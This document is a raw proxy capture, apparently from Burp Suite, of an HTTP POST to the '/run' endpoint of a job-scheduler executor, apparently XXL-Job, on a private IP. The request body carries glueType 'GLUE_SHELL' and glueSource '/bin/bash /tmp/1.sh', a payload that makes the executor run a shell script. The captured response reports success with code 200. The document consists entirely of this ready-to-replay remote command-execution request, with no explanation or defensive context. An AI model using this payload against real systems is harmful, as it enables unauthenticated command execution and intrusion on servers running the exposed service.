 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /run HTTP/1.1
2 Host: 192.168.174.137:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
4 Accept: text/html,application/xhtml+xml,application/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 366
11 Content-Type: application/x-www-form-urlencoded
12
13 {
14 "jobId":1,
15 "executorHandler":"demoJobHandler",
16 "executorParams":"demoJobHandler",
17 "executorBlockStrategy":"COVER_EARLY",
18 "executorTimeout":0,
19 "logId":1,
20 "logDateTime":1586629003729,
21 "glueType":"GLUE_SHELL",
22 "glueSource":"/bin/bash /tmp/1.sh",
23 "glueUpdatetime":1586699003758,
24 "broadcastIndex":0,
25 "broadcastTotal":0
26 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}